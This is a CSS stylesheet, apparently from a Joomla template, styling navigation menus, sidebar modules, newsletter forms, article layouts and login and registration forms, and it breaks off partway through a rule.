.nav li.dropdown.open > .dropdown-toggle .caret,
.nav li.dropdown.active > .dropdown-toggle .caret,
.nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-top-color: #f76000;
  border-bottom-color: #f76000;
}
.dropdown-menu li > a:hover,
.dropdown-menu li > a:focus,
.dropdown-submenu:hover > a {
  background: none;
  color: #f76000;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}
.dropdown-menu .active > a,
.dropdown-menu .active > a:hover {
  color: #f76000;
  background: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}
.dropdown-menu .disabled > a,
.dropdown-menu .disabled > a:hover {
  color: #999;
}
.dropdown-menu .disabled > a:hover {
  background-color: transparent;
}
.dropdown-submenu > .dropdown-menu {
  margin-top: -6px;
  margin-left: -1px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border-color: #f2f2f2;
  padding: 20px;
}
.dropdown-submenu > .dropdown-menu .t3-module.black,
.dropdown-submenu > .dropdown-menu .module.black {
  background: #fff;
}
.dropdown-submenu > a:after {
  border-width: 4px 0 4px 4px;
  border-left-color: #cccccc;
  margin-top: 5px;
  margin-right: -10px;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #f76000;
}
.ja-navhelper .container {
  background: #000;
  border-bottom: solid 1px #222;
  font-size: 11px;
  padding: 10px 0 !important;
  text-transform: uppercase;
}
.ja-navhelper .container ul.breadcrumb {
  position: relative;
  background-color: transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  *zoom: 1;
  margin: 0 0 0 10px !important;
  padding: 0 0 0 10px;
}
.ja-navhelper .container ul.breadcrumb:before {
  content: "\f041" !important;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  padding-right: 0.5em;
  position: absolute;
  top: 10px;
  font-size: 12px;
  left: 0;
}
.ja-navhelper .container ul.breadcrumb:before,
.ja-navhelper .container ul.breadcrumb:after {
  display: table;
  content: "";
  line-height: 0;
}
.ja-navhelper .container ul.breadcrumb:after {
  clear: both;
}
.ja-navhelper .container ul.breadcrumb li {
  text-shadow: none;
  display: block;
  float: left;
  color: #666;
}
.ja-navhelper .container ul.breadcrumb a {
  color: #666;
  display: block;
  float: left;
}
.ja-navhelper .container ul.breadcrumb a:hover,
.ja-navhelper .container ul.breadcrumb a:focus,
.ja-navhelper .container ul.breadcrumb a:active {
  color: #f76000;
}
.ja-navhelper .container ul.breadcrumb .divider {
  color: #fff;
  display: block;
  float: left;
  padding: 0 5px;
}
.ja-navhelper .container ul.breadcrumb .divider img {
  vertical-align: middle;
}
.ja-navhelper .container ul.breadcrumb .active {
  color: #f76000;
}
.module_menu .nav {
  margin-bottom: 20px;
}
.module_menu .nav > li {
  border-top: 1px solid #e5e5e5;
}
.module_menu .nav > li > a {
  padding: 5px;
}
.module_menu .nav > li:first-child {
  border-top: 0;
}
.module_menu .nav > li:first-child > a {
  padding-top: 0;
  border-top: 0;
}
.ja-mainnav {
  height: 55px;
}
.ja-mainnav .navbar {
  color: #666;
  margin-bottom: 0;
  margin-top: 0;
  background: #f5f5f5;
  overflow: visible;
  z-index: 11;
}
.ja-mainnav .navbar-inner {
  min-height: 50px;
  background: #f5f5f5;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  padding: 0;
  position: relative;
}
.navbar-inner .left-mainnav {
  width: 10px;
  height: 60px;
  background: url(../images/left-mainnav.png) no-repeat left top;
  position: absolute;
  left: -10px;
  top: 0px;
}
.navbar-inner .right-mainnav {
  width: 10px;
  height: 60px;
  background: url(../images/right-mainnav.png) no-repeat left top;
  position: absolute;
  right: -10px;
  top: 0px;
}
.ja-mainnav .nav li.dropdown.open > .dropdown-toggle {
  background-color: #fff;
  color: #f76000;
}
.ja-mainnav .nav li.dropdown.active > .dropdown-toggle,
.ja-mainnav .nav li.dropdown.open.active > .dropdown-toggle,
.ja-mainnav .nav > li.dropdown.open.active > a:hover {
  background: #fff;
  color: #f76000;
}
.ja-mainnav .navbar .nav {
  border-left: solid 1px #e5e5e5;
  margin: 0;
}
.ja-mainnav .navbar .nav > li > a {
  border-top: 0;
  border-right: solid 1px #e5e5e5;
  font-size: 14px;
  font-family: 'novecento_wide_lightbold', sans-serif;
  text-shadow: none;
  text-transform: uppercase;
  outline: none;
  padding: 15px 20px;
}
.ja-mainnav .navbar .nav > li > a:focus,
.ja-mainnav .navbar .nav > li > a:hover {
  color: #f76000;
  background: #fff;
  outline: none;
  text-shadow: none;
}
.ja-mainnav .navbar .nav > .active > a,
.ja-mainnav .navbar .nav > .active > a:hover,
.ja-mainnav .navbar .nav > .active > a:focus {
  background: #fff;
  color: #f76000;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  text-shadow: none;
}
.ja-mainnav .navbar .btn-navbar {
  float: left;
  padding: 7px 10px;
  margin: 7px 20px 0;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #eeeeee;
  background-image: -moz-linear-gradient(top,#f2f2f2,#e8e8e8);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e8e8e8));
  background-image: -webkit-linear-gradient(top,#f2f2f2,#e8e8e8);
  background-image: -o-linear-gradient(top,#f2f2f2,#e8e8e8);
  background-image: linear-gradient(to bottom,#f2f2f2,#e8e8e8);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2', endColorstr='#ffe8e8e8', GradientType=0);
  border-color: #e8e8e8 #e8e8e8 #c2c2c2;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #e8e8e8;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
  box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
}
.ja-mainnav .navbar .btn-navbar:hover,
.ja-mainnav .navbar .btn-navbar:focus,
.ja-mainnav .navbar .btn-navbar:active,
.ja-mainnav .navbar .btn-navbar.active,
.ja-mainnav .navbar .btn-navbar.disabled,
.ja-mainnav .navbar .btn-navbar[disabled] {
  color: #fff;
  background-color: #e8e8e8;
  *background-color: #dcdcdc;
}
.ja-mainnav .navbar .btn-navbar:active,
.ja-mainnav .navbar .btn-navbar.active {
  background-color: #cfcfcf \9;
}
.ja-mainnav .navbar .btn-navbar .icon-bar {
  width: 18px;
  height: 2px;
  background-color: #f5f5f5;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
  -webkit-box-shadow: 0 1px 0 rgba(0,0,0,0.25);
  -moz-box-shadow: 0 1px 0 rgba(0,0,0,0.25);
  box-shadow: 0 1px 0 rgba(0,0,0,0.25);
}
.ja-mainnav .btn-navbar .icon-bar + .icon-bar {
  margin-top: 3px;
}
.nav-tabs .open .dropdown-toggle,
.nav-pills .open .dropdown-toggle,
.nav > li.dropdown.open.active > a:hover {
  border-color: #e5e5e5;
}
.ja-mainnav .dropdown .caret {
  margin-left: 5px;
}
.ja-mainnav .dropdown-menu {
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
}
.ja-mainnav .dropdown-menu a {
  padding: 5px 20px;
  text-shadow: none;
}
.ja-mainnav .dropdown-menu li:first-child > a {
  border-top: 0;
}
.ja-mainnav .navbar .nav > li > .dropdown-menu:before {
  display: none;
}
.ja-mainnav .navbar .nav > li > .dropdown-menu:after {
  display: none;
}
.ja-mainnav .dropdown-menu .disabled > a,
.ja-mainnav .dropdown-menu .disabled > a:hover {
  color: #999;
}
.ja-mainnav .dropdown-menu .disabled > a:hover {
  background-color: transparent;
}

.module {
  background: #fff;
  border: 1px solid #e5e5e5;
  color: #666;
  margin-bottom: 10px;
}
.module .module-inner {
  padding: 0;
}
.ja-sidebar .module {
  width: 100%;
}
.module-title {
  color: #fff;
  font-family: 'novecento_wide_lightbold', sans-serif;
  font-size: 14px;
  font-weight: normal;
  margin: 0 0 15px 0;
  padding: 10px 20px 0;
  line-height: 30px;
  text-transform: uppercase;
  overflow: hidden;
}
.module-title span {
  background: #800;
  display: block;
  float: left;
  padding: 8px 10px;
  line-height: 1;
}
.module-ct {
  background: inherit;
  color: inherit;
  padding: 0 10px 0 5px;
}
.module-ct iframe {
  width: 100% !important;
}
.t3-module ul,
.t3-module ol {
  margin-left: 20px;
}
.t3-module ul.unstyled,
.t3-module ol.unstyled,
.t3-module ul.nav,
.t3-module ol.nav {
  margin-left: 0;
}
.t3-module.menu ul,
.t3-module.menu ul {
  margin-left: 0;
}
.t3-module.menu ul > li {
  border-bottom: 1px solid #f2f2f2;
  list-style: none;
  padding: 0;
}
.t3-module.menu ul > li:last-child {
  border: 0;
}
.t3-module.menu ul li a {
  background: url(../images/bullet.png) no-repeat 5px 11px;
  color: #666;
  display: block;
  padding: 5px 0 5px 17px;
  transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
}
.t3-module.menu ul li a:hover {
  background: url(../images/bullet-hover.png) no-repeat 5px 11px;
  color: #f76000;
  margin-left: 10px;
  text-shadow: 1px 1px 0 white;
}
.t3-module.menu ul li li a {
  transition: 0;
  -moz-transition: 0;
  -webkit-transition: 0;
  padding-right: 20px;
  padding-left: 20px;
}
.t3-module.menu ul li li a:hover,
.t3-module.menu ul li.active a,
.t3-module.menu ul li li.active a,
.t3-module.menu ul li.active li.active a,
.t3-module.menu ul li.active li.active li.active a,
.t3-module.menu ul li.active li.active li a:hover,
.t3-module.menu ul li.active ul li a:hover {
  background-image: url(../images/bullet-hover.png);
  background-position: 8px 11px;
  color: #f76000;
  margin-left: 0px;
  text-shadow: none;
}
.t3-module.menu ul li.active li a,
.t3-module.menu ul li.active li.active li a {
  background-image: url(../images/bullet.png);
  background-position: 8px 11px;
  color: #666;
}
.t3-module {
  transition-duration: 0.7s;
  -o-transition-duration: 0.7s;
  -ms-transition-duration: 0.7s;
  -moz-transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
}
.t3-module {
  transition-property: height, width;
  -o-transition-property: height, width;
  -ms-transition-property: height, width;
  -moz-transition-property: height, width;
  -webkit-transition-property: height, width;
}
.t3-module {
  transition-property: left, right, top;
  -o-transition-property: left, right, top;
  -ms-transition-property: left, right, top;
  -moz-transition-property: left, right, top;
  -webkit-transition-property: left, right, top;
}
.t3-module.black,
.module.black {
  background: #222;
  border-color: #222;
  color: #aaaaaa;
}
.t3-module.black .module-title span,
.module.black .module-title span {
  background: #f76000;
  color: #fff;
}
.t3-module.black .module-ct img,
.module.black .module-ct img {
  display: block;
}
.t3-module.black .module-ct a,
.module.black .module-ct a {
  color: #fff;
}
.t3-module.black .module-ct a:hover,
.t3-module.black .module-ct a:focus,
.t3-module.black .module-ct a:acitve {
  color: #f76000;
}
.t3-module.black .module-ct strong,
.module.black .module-ct strong {
  color: #fff;
  font-size: 14px;
  display: block;
  margin: 10px 0;
}
.t3-module.black .module-ct a.readmore {
  color: #aaaaaa;
}
.t3-module.black .module-ct a.readmore:hover,
.t3-module.black .module-ct a.readmore:focus,
.t3-module.black .module-ct a.readmore:active {
  color: #f76000;
}
.t3-module.black .ja-slidenews-item.last-child {
  padding-top: 0;
}
.t3-module.black .ja-slidenews-item .ja-title:hover,
.t3-module.black .ja-slidenews-item .ja-title:focus,
.t3-module.black .ja-slidenews-item .ja-title:active {
  color: #f76000;
}
.t3-module.black .ja-slidenews-item img {
  margin: 0 0 15px;
}
.t3-module.black .module-ct a.readon {
  color: #999;
  margin-top: 5px;
}
.t3-module.black .module-ct a.readon:hover,
.t3-module.black .module-ct a.readon:focus,
.t3-module.black .module-ct a.readon:active {
  color: #f76000;
}
.t3-module.gray,
.module.gray {
  background: #111;
  border-color: #111;
  color: #aaaaaa;
}
.t3-module.gray .module-ct a,
.module.gray .module-ct a {
  color: #fff;
}
.t3-module.black .module-ct a:hover,
.t3-module.black .module-ct a:focus,
.t3-module.black .module-ct a:acitve {
  color: #f76000;
}
.t3-module.gray .module-ct a.readmore,
.t3-module.gray .module-ct a.readon {
  color: #999;
}
.t3-module.gray .module-ct a.readmore:hover,
.t3-module.gray .module-ct a.readmore:focus,
.t3-module.gray .module-ct a.readmore:active,
.t3-module.gray .module-ct a.readon:hover,
.t3-module.gray .module-ct a.readon:focus,
.t3-module.gray .module-ct a.readon:active {
  color: #f76000;
}
.t3-module.title-blue .module-title span,
.module.title-blue .module-title span {
  background: #07b;
}
.t3-module.title-yellow .module-title span,
.module.title-yellow .module-title span {
  background: #f76000;
}
.t3-module.no-padding,
.module.no-padding {
  border: none;
}
.t3-module.no-padding .module-ct,
.module.no-padding .module-ct {
  padding: 0;
}
.t3-module.adv,
.module.adv {
  border: solid 1px #fff;
  background: none;
}
.ja-slideshow .right-slideshow .t3-module.adv,
.ja-slideshow .right-slideshow .module.adv {
  border-color: #000;
}
.topgame ul {
  margin-left: 0 !important;
}
ul.bulletin li {
  margin: 0;
  padding: 10px 0 10px 50px;
  position: relative;
}
ul.bulletin li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
ul.bulletin li h5 {
  font-size: 13px;
  margin: 0 0 5px;
  padding: 0;
  line-height: 1.3;
}
ul.bulletin li h5 a {
  color: #444;
  display: block;
}
ul.bulletin li h5 a:hover,
ul.bulletin li h5 a:focus,
ul.bulletin li h5 a:active {
  color: #f76000;
}
ul.bulletin li .mod-articles-category-hits {
  display: block;
  position: absolute;
  left: 0;
  top: 15px;
}
ul.bulletin li .mod-articles-category-hits strong {
  background: #c33;
  color: #fff;
  display: block;
  float: left;
  font-weight: bold;
  font-size: 14px;
  height: 30px;
  min-width: 18px;
  padding: 0 8px;
  line-height: 30px;
  position: relative;
  text-align: center;
}
ul.bulletin li .mod-articles-category-hits strong:after {
  border-left: 6px solid #c33;
  border-top: 6px solid transparent;
  border-bottom: 6px solid transparent;
  content: "";
  display: block;
  height: 0;
  position: absolute;
  top: 10px;
  right: -5px;
  width: 0;
  direction: ltr;
}
ul.bulletin li .mod-articles-category-category,
ul.bulletin li .mod-articles-category-category a {
  color: #999;
}
ul.bulletin li .mod-articles-category-category a:hover,
ul.bulletin li .mod-articles-category-category a:focus,
ul.bulletin li .mod-articles-category-category a:active {
  color: #f76000;
}
table.acymailing_form {
  margin: 0 !important;
  width: 100%;
}
.acymailing_form,
div.acymailing_module {
  *zoom: 1;
}
.acymailing_form:before,
.acymailing_form:after,
div.acymailing_module:before,
div.acymailing_module:after {
  display: table;
  content: "";
  line-height: 0;
}
.acymailing_form:after,
div.acymailing_module:after {
  clear: both;
}
.acymailing_form form,
div.acymailing_module form {
  margin: 0 !important;
}
.acymailing_module_form td {
  padding: 5px 0;
}
.acysubbuttons {
  text-align: left !important;
}
div.acymailing_form p.onefield {
  float: left;
  margin-right: 5px;
  width: 60%;
}
div.acymailing_form p.acysubbuttons {
  float: left;
}
div.acymailing_form p.acysubbuttons input.button {
  padding-top: 4px \9;
  padding-bottom: 4px \9;
}
.countdown-page div.acymailing_form p.onefield {
  width: auto;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  div.acymailing_form p.acysubbuttons input.button {
    padding-top: 4px;
    padding-bottom: 4px;
  }
}
@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none) {
  div.acymailing_form p.acysubbuttons input.button {
    padding-top: 4px;
    padding-bottom: 4px;
  }
}
.acymailing_mootoolsbutton p {
  margin: 0;
  text-align: left !important;
}
.acymailing_mootoolsbutton p a.acymailing_togglemodule {
  border: solid 1px #1a1a1a;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #363636;
  background-image: -moz-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));
  background-image: -webkit-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -o-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: linear-gradient(to bottom,#3c3c3c,#2f2f2f);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b', endColorstr='#ff2e2e2e', GradientType=0);
  border-color: #2f2f2f #2f2f2f #090909;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #2f2f2f;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  box-shadow: none;
  color: #fff;
  display: inline-block;
  font-weight: bold;
  font-size: 12px;
  margin-left: 0;
  text-shadow: none;
  padding: 6px 14px;
  position: inherit;
  width: auto;
}
.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule.active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule.disabled,
.acymailing_mootoolsbutton p a.acymailing_togglemodule[disabled] {
  color: #fff;
  background-color: #2f2f2f;
  *background-color: #222222;
}
.acymailing_mootoolsbutton p a.acymailing_togglemodule:active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule.active {
  background-color: #151515 \9;
}
.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:active {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #fc721a;
  background-image: -moz-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));
  background-image: -webkit-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -o-linear-gradient(top,#ff7d2b,#f76000);
  background-image: linear-gradient(to bottom,#ff7d2b,#f76000);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b', endColorstr='#fff76000', GradientType=0);
  border-color: #f76000 #f76000 #ab4200;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #f76000;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  background: #ff7d2b !important;
  color: #fff;
  border-color: #c44c00;
}
.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover:hover,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover:focus,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover:active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover.active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover.disabled,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover[disabled],
.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus:hover,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus:focus,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus:active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus.active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus.disabled,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus[disabled],
.acymailing_mootoolsbutton p a.acymailing_togglemodule:active:hover,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:active:focus,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:active:active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:active.active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:active.disabled,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:active[disabled] {
  color: #fff;
  background-color: #f76000;
  *background-color: #de5600;
}
.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover:active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover.active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus:active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus.active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:active:active,
.acymailing_mootoolsbutton p a.acymailing_togglemodule:active.active {
  background-color: #c44c00 \9;
}
.banneritem {
  padding: 10px 0;
  border-top: 1px solid #e5e5e5;
}
.banneritem:first-child {
  margin-top: 10px;
}
.banneritem a {
  font-weight: bold;
}
.bannerfooter {
  border-top: 1px solid #e5e5e5;
  font-size: 11px;
  padding-top: 10px;
  text-align: right;
}
.categories-module h4,
ul.categories-module h4,
.category-module h4,
ul.category-module h4 {
  font-size: 13px;
  font-weight: normal;
  margin: 0;
}
.feed h4 {
  font-weight: bold;
  margin-top: 0;
}
.feed .newsfeed,
.feed ul.newsfeed {
  border-top: 1px solid #e5e5e5;
  margin-top: 5px;
}
.feed .newsfeed li,
.feed ul.newsfeed li {
  border-bottom: 1px solid #e5e5e5 !important;
  padding: 8px 0 !important;
}
.feed .newsfeed .feed-link,
.feed .newsfeed h5.feed-link,
.feed ul.newsfeed .feed-link,
.feed ul.newsfeed h5.feed-link {
  font-size: 13px;
  font-weight: bold;
  margin: 0 0 5px;
}
.feed .newsfeed .feed-link a:hover,
.feed .newsfeed h5.feed-link a:hover,
.feed ul.newsfeed .feed-link a:hover,
.feed ul.newsfeed h5.feed-link a:hover {
  color: #f76000;
}
.feed .newsfeed p,
.feed ul.newsfeed p {
  margin: 0;
}
.latestusers,
ul.latestusers {
  margin-left: 0;
}
.latestusers li,
ul.latestusers li {
  background: #e5e5e5;
  display: inline-block;
  padding: 5px 10px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.stats-module dt,
.stats-module dd {
  display: inline-block;
  margin: 0;
}
.stats-module dt {
  font-weight: bold;
  width: 35%;
}
.stats-module dd {
  width: 60%;
}
div.tagspopular ul {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
}
div.tagspopular ul li {
  color: #666;
  display: inline-block;
  margin: 0 5px 5px 0;
}
div.tagspopular ul li a {
  background: #e5e5e5;
  border-radius: 3px;
  color: #666;
  display: block;
  padding: 2px 5px;
}
div.tagspopular ul li a:hover,
div.tagspopular ul li a:focus,
div.tagspopular ul li a:active {
  background: #f76000;
  color: #fff;
  text-decoration: none;
}
div.tagssimilar ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
div.tagssimilar ul li {
  border-bottom: 1px solid #e5e5e5;
  padding: 8px 0;
}
div.tagssimilar ul li a {
  color: #666;
}
div.tagssimilar ul li a:hover,
div.tagssimilar ul li a:focus,
div.tagssimilar ul li a:active {
  color: #f76000;
}

.blog-featured {
  margin-top: 30px;
}
.atrticle-feature .pull-left.item-image {
  float: right;
}
.atrticle-feature img[align="left"],
.atrticle-feature img[align="right"],
.atrticle-feature .pull-left.item-image {
  margin: 0;
  padding: 0;
}
.article-date {
  font-size: 11px;
}
.article-date >li {
  list-style: none;
}
.atrticle-feature .article-intro img {
  display: none;
}
.items-leading .leading {
  margin-bottom: 20px;
}
.items-row .item {
  margin-bottom: 20px;
}
.item-page {
  background: #fff;
}
.divider-vertical {
  margin: 0 0 30px;
  border: 0;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #fff;
}
.article-aside {
  color: #999;
  border-top: solid 1px #e5e5e5;
  font-size: 11px;
  margin-bottom: 5px;
}
.article-info {
  margin: 0;
  width: 90%;
}
.article-info a {
  color: #f76000;
}
.article-info a:hover,
.article-info a:active,
.article-info a:focus {
  color: #f76000;
  text-decoration: underline;
}
.article-info .article-info-term {
  display: none;
}
.article-info dd {
  border-right: solid 1px #e5e5e5;
  font-weight: bold;
  float: left;
  margin: 0;
  padding: 5px 20px 0;
  white-space: nowrap;
}
.article-info dd:first-child,
.article-info dd.first-child {
  padding-left: 1px;
}
.article-info dd span {
  color: #444;
  display: block;
  font-weight: 300;
}
.article-aside .btn-group {
  margin-top: 10px;
}
.article-aside .dropdown-menu {
  border-top: solid 1px #ddd;
}
.article-title,
.article-header h1 {
  font-size: 20px;
  line-height: 30px !important;
  margin: 0 !important;
}
.article-title a,
.article-header h1 a {
  color: #444;
}
.article-title a:hover,
.article-title a:focus,
.article-title a:active,
.article-header h1 a:hover,
.article-header h1 a:focus,
.article-header h1 a:active {
  color: #f76000;
}
.readmore a.btn {
  background: none;
  box-shadow: none;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  border: none;
  color: #999;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  padding-left: 0;
  text-shadow: none;
}
.readmore a.btn:hover,
.readmore a.btn:focus {
  color: #f76000;
  background: none;
}
.readmore a.btn span {
  background: url(../images/readmore-bg.png) no-repeat left center;
  display: block;
  font-weight: normal;
  padding-left: 20px;
}
.readmore a.btn:hover span,
.readmore a.btn:focus span,
.readmore a.btn:active span {
  background-image: url(../images/readmore-hover-bg.png);
}
article img[align=left],
article .pull-left.item-image,
.img_caption.left,
.article-intro img[align=left],
.article-intro .pull-left img {
  margin: 0 20px 20px 0;
  max-width: 100%;
}
article img[align=right],
article .pull-right.item-image,
.img_caption.right,
.article-intro img[align=right],
.article-intro .pull-right img {
  margin: 0 0 20px 30px;
  max-width: 100%;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  position: relative;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  margin-bottom: 20px;
  max-width: 100%;
}
.img-fulltext-left {
  float: left;
  margin-right: 30px;
}
.img-fulltext-right {
  float: right;
  margin-left: 30px;
}
.img-intro-none img,
.img-intro-left img,
.img-intro-right img,
.img-fulltext-none img,
.img-fulltext-left img,
.img-fulltext-right img {
  margin: 0;
}
.img_caption img {
  margin-bottom: 1px !important;
}
.img_caption p.img_caption {
  background: #e5e5e5;
  color: #666;
  font-size: 11px;
  width: 100%;
  margin: 0;
  padding: 5px;
  text-align: center;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  clear: both;
}
article aside .btn-group > .dropdown-toggle {
  color: #444;
  background: #fff !important;
  border: 0;
  padding: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
article aside .btn-group > .dropdown-toggle:hover,
article aside .btn-group > .dropdown-toggle:focus,
article aside .btn-group > .dropdown-toggle:active {
  color: #444;
  background: #f5f5f5 !important;
}
article .btn-group.open .btn.dropdown-toggle {
  background: #fff !important;
}
.login_form fieldset,
.login fieldset {
  padding: 15px 0 0;
}
.login_form fieldset p,
.login fieldset p {
  margin: 0 0 5px;
}
.login_form label,
.login label {
  display: block;
  font-weight: bold;
}
.login-fields {
  margin: 0 0 10px;
}
.login_form .inputbox,
.login-fields .required {
  margin-left: 10px;
  width: 150px;
}
.login_form .remember .inputbox {
  width: 20px;
}
.ja-module #login-form ul,
.module #login-form ul {
  margin-left: 0;
}
#login-form ul li {
  list-style: none;
}
#login-form ul li a {
  background: url(../images/bullet.png) no-repeat left center;
  color: #444;
  padding-left: 10px;
}
#login-form ul li a:hover,
#login-form ul li a:focus,
#login-form ul li a:active {
  background-image: url(../images/bullet-hover.png);
  color: #f76000;
}
.login-wrap .other-links {
  margin-bottom: 15px;
}
.login-wrap .other-links ul {
  margin-left: 160px !important;
}
.login-wrap .other-links ul li {
  list-style: none;
}
.login-wrap .other-links ul li a {
  background: url(../images/bullet.png) no-repeat left center;
  color: #444;
  padding-left: 10px;
}
.login-wrap .other-links ul li a:hover,
.login-wrap .other-links ul li a:focus,
.login-wrap .other-links ul li a:active {
  background-image: url(../images/bullet-hover.png);
  color: #f76000;
}
.form-register fieldset {
  padding: 0 0 10px;
}
.form-register p {
  margin: 0 0 5px;
}
.form-register p.form-des {
  margin: 15px 0;
}
.form-register label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.form-register .inputbox {
  margin-left: 10px;
  width: 200px;
}
.form-register .button {
  margin-left: 140px;
}
.registration fieldset dt {
  margin-right: 5px;
}
.admintable textarea {
  max-width: 90% !important;
  resize: none;
}
ul.actions li,
ul.whosonline li {
  list-style: none;
}
ul.whosonline li {
  background: url("../images/bullet.png") no-repeat left center;
  color: #666;
  display: block;
  padding-left: 17px;
}
div.weblink-category table.category ul.actions {
  float: right;
  list-style: none outside none;
  margin: -30px 0 0 !important;
  padding: 0;
}
div.weblink-category h2 {
  border-bottom: 1px solid #ddd;
}
div.weblink-category ul.category {
  margin: 0;
  padding: 0;
  list-style: none;
}
div.weblink-category ul.category li {
  border-bottom: 1px solid #eee;
  padding: 10px 0;
}
div.weblink-category ul.category li.cat-list-row1 {
  background: transparent;
}
div.weblink-category ul.category li:hover {
  background: transparent;
}
div.weblink-category ul.category .list-title {
  font-size: 14px;
}
div.weblink-category ul.category li p {
  color: #999;
}
#mailto-window {
  background: #fff;
  margin: 10px 0 20px;
  padding: 0;
  position: relative;
}
#mailto-window h2 {
  font-size: 150%;
  margin-top: 0;
  margin-bottom: 20px;
}
#mailto-window .mailto-close {
  background: #FFF;
  background: -moz-linear-gradient(bottom,#ccc,#f0f0f0);
